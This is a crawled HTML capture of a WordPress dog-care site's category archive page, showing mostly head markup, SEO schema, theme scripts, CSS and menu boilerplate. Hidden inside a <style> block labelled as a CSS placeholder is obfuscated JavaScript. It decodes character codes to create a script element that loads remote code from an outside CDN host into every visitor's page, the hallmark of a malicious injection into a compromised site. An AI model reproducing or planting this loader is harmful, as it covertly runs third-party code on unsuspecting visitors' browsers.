

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dogsaholic.com/category/wh/page/2/?filter_by=popular
body_size: 16218
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Wh Archives - Page 2 of 3 - Dogsaholic</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dogsaholic.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dogsaholic.com/wp-content/uploads/2022/05/dogsaholic-fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://dogsaholic.com/category/wh/page/2/" />
	<link rel="prev" href="https://dogsaholic.com/category/wh/" />
	<link rel="next" href="https://dogsaholic.com/category/wh/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wh Archives - Page 2 of 3 - Dogsaholic" />
	<meta property="og:url" content="https://dogsaholic.com/category/wh/" />
	<meta property="og:site_name" content="Dogsaholic" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dogsaholic.com/category/wh/","url":"https://dogsaholic.com/category/wh/page/2/","name":"Wh Archives - Page 2 of 3 - Dogsaholic","isPartOf":{"@id":"https://dogsaholic.com/#website"},"primaryImageOfPage":{"@id":"https://dogsaholic.com/category/wh/page/2/#primaryimage"},"image":{"@id":"https://dogsaholic.com/category/wh/page/2/#primaryimage"},"thumbnailUrl":"https://dogsaholic.com/wp-content/uploads/2020/05/why-does-my-dog-nibble-me-petset-9797836.jpg","breadcrumb":{"@id":"https://dogsaholic.com/category/wh/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dogsaholic.com/category/wh/page/2/#primaryimage","url":"https://dogsaholic.com/wp-content/uploads/2020/05/why-does-my-dog-nibble-me-petset-9797836.jpg","contentUrl":"https://dogsaholic.com/wp-content/uploads/2020/05/why-does-my-dog-nibble-me-petset-9797836.jpg","width":750,"height":500,"caption":"why-does-my-dog-nibble-on-me-3"},{"@type":"BreadcrumbList","@id":"https://dogsaholic.com/category/wh/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dogsaholic.com/"},{"@type":"ListItem","position":2,"name":"Wh"}]},{"@type":"WebSite","@id":"https://dogsaholic.com/#website","url":"https://dogsaholic.com/","name":"Dogsaholic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dogsaholic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dogsaholic &raquo; Feed" href="https://dogsaholic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dogsaholic &raquo; Wh Category Feed" href="https://dogsaholic.com/category/wh/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://dogsaholic.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://dogsaholic.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='c4wp-public-css' href='https://dogsaholic.com/wp-content/plugins/wp-captcha//assets/css/c4wp-public.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dogsaholic.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dogsaholic.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dogsaholic.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dogsaholic.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dogsaholic.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://dogsaholic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/dogsaholic.com\/wp-admin\/admin-ajax.php","nonce":"e854c6a709","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.7" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dogsaholic.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<link rel="https://api.w.org/" href="https://dogsaholic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogsaholic.com/wp-json/wp/v2/categories/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dogsaholic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="publicationmedia-verification" content="fe003ced-8005-4377-b8c0-bdbec081dbe8">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dogsaholic.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dogsaholic.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/dogsaholic.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="669296cd2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dogsaholic.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dogsaholic.com/category/wh/",
                    "name": "Wh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 2"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letaznuym=String;let_xphznqmk=aznuym["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aznuym["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aznuym["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_kcjlexql="s"+"c"+aznuym[_xphznqmk](114,105,112,116),_gxybmryub="c"+"re"+aznuym[_xphznqmk](97,116,101,69,108,101,109,101,110,116),_tovvhidlrz="s"+aznuym[_xphznqmk](114,99),aiygzlgnczuf=aznuym[_xphznqmk](105,100),aytqn="cu"+"rre"+aznuym[_xphznqmk](110,116,83,99,114,105,112,116);var_wkcoxz="pa"+"r"+aznuym[_xphznqmk](101,110,116,78,111,100,101),_iqvmxktuwtp="i"+"ns"+aznuym[_xphznqmk](101,114,116,66,101,102,111,114,101),_uwlzmfchs="ge"+"El"+aznuym[_xphznqmk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tvjvkfg="h"+"e"+aznuym[_xphznqmk](97,100),afcgimg="ap"+"p"+aznuym[_xphznqmk](101,110,100,67,104,105,108,100),_qdwlcqak=document;let_cwny="t"+"e"+aznuym[_xphznqmk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_yuadfigwch=_qdwlcqak[_gxybmryub](_kcjlexql),_tege=aznuym[_xphznqmk](104,116,116,112,115,58,47,47)+aznuym[_xphznqmk](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aznuym[_xphznqmk](47)+aznuym[_xphznqmk](115,99,114,105,112,116,115)+aznuym[_xphznqmk](47)+"s"+"ta"+aznuym[_xphznqmk](114,116,46,106,115);_yuadfigwch[_tovvhidlrz]=_tege;_yuadfigwch[aiygzlgnczuf]=_cwny;if(_qdwlcqak[aytqn]){_qdwlcqak[aytqn][_wkcoxz][_iqvmxktuwtp](_yuadfigwch,_qdwlcqak[aytqn])}else{_qdwlcqak[_uwlzmfchs](_tvjvkfg)[0][afcgimg](_yuadfigwch)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive paged category category-wh category-553 paged-2 category-paged-2 wp-theme-Newspaper cookies-not-set td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_disable td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11"><a href="https://dogsaholic.com">Home</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="https://dogsaholic.com/category/dog/">Dog</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://dogsaholic.com/category/health-care/">Health &amp; Care</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://dogsaholic.com/category/dog-breed/">Dog Breed</a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1595"><a href="https://dogsaholic.com/category/pet-101/">Pet 101</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1596"><a href="https://dogsaholic.com/category/health-and-nutrition/">Health and Nutrition</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dogsaholic.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
